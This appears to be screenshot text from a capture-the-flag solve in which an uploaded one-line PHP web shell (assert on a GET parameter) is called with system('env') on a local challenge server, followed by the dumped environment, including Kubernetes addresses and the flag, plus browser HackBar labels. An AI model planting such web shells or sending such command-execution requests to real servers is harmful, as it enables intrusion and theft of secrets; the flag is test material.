 127.0.0.1:53828/uploads/1.php?1=system(%27env%27);
1
15
JS
<?php
highlight_file(__FILE__);
assert($_GET[1]); PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=ret2shell-107-11100 PHP_INI_DIR=/usr/local/etc/php
SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.11 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror PHP_URL=https://www.php.net/get/php-7.3.11.tar.xz/from/this/mirror
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-
dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads
PHP_SHA256=657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021 FLAG=moectf{UpL04d-Y0Ur-P4YL0aD_AnD-d0_whAt-YouR-wanTb1f}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:53828/uploads/1.php?1=system('env');
Use POST method MODIFY HEADER